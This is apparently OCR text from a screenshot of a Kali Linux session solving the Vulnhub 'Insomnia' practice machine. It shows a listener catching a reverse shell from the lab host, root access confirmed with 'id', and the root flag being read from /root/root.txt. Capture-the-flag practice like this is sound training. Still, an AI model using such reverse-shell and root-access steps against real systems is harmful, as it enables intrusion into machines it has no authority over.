 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:17
File Actions Edit View Help
kali@kali: ~/Vulnhub/Insomnia kali@kali: ~/Vulnhub/Insomnia kali@kali: ~/Vulnhub/Insomnia
[sudo] password for kali:
listening on [any] 6666 ...
connect to [192.168.56.206] from (UNKNOWN) [192.168.56.254] 35070
Your activity has been logged
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -alh
total 36K
drwx------ 5 root root 4.0K Dec 21 2020 .
drwxr-xr-x 18 root root 4.0K Dec 21 2020 ..
-rw------- 1 root root 1.4K Dec 21 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4.0K Dec 17 2020 .cache
drwx------ 3 root root 4.0K Dec 17 2020 .gnupg
drwxr-xr-x 3 root root 4.0K Nov 30 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 112 Dec 15 2020 root.txt
cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c84baebe0faa2fcdc2f1a4a9f6e2fbfc]
by Alienum with <3
11:44
192.168.56.254
Right Ctrl
25°C 晴時多雲 中 22:17
2023/4/15